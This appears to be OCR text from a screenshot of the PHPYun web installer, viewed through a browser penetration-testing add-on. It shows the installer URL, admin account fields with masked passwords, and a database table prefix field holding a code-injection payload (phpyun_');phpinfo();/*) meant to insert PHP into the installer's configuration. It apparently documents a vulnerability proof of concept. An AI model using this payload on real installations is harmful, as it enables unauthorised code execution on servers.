 Load URL
http://web.com/web/phpyun/install/index.php?step=sql
Split URL
Execute
Enable Post data
Enable Referrer
数据库表前缀：
phpyun_');phpinfo();/*
创始人信息
管理员帐号：
admin
密码：
●●●●●
重复密码：
●●●●●